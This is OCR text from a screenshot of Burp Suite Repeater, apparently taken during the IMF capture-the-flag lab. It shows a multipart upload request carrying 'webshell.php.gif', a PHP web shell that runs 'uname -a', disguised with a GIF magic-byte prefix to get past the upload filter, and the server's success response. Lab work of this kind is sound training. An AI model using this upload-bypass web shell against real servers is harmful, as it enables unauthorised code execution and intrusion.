 VM - VMware Workstation
File Edit View VM Tabs Help
VM IMF
Burp Suite Community Edi... 5% 02:40:24 AM 40% 3.25 GiB/%total% 192.168.216.133 Disconnected No target found!
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel Target: http://192.168.216.136 HTTP/1
Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.216.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.136/imfadministrator/uploadr942.php
8 Content-Type: multipart/form-data;
boundary=---------------------------80214469334168363183692864533
9 Content-Length: 379
10 Origin: http://192.168.216.136
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=5ouv4flrh60nl1rbaqst6njsj2
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------80214469334168363183692864533
17 Content-Disposition: form-data; name="file"; filename="webshell.php.gif"
18 Content-Type: image/gif
19
20 GIF8;
21
22 <?php
23 echo `uname -a`;
24 ?>
25
26 -----------------------------80214469334168363183692864533
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 -----------------------------80214469334168363183692864533--
31
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 05:40:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>File Uploader</title>
12 </head>
13 <body>
14 <h1>Intelligence Upload Form</h1>
15 File successfully uploaded.
16 <!-- c96ee89ee8c7 --><form id="Upload" action="" enctype="multipart/form-data" method="post">
17 <p>
18 <label for="file">File to upload:</label>
19 <input id="file" type="file" name="file">
20 </p>
21
22 <p>
23 <input id="submit" type="submit" name="submit" value="Upload">
24 </p>
25 </form>
26
27 </body>
28 </html>
29
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 6
Done 640 bytes | 4 millis
To direct input to this VM, click inside or press Ctrl+G.
23°C
Prac. despejado
Búsqueda
PRE
ESP
LAA
02:40
11/1/2024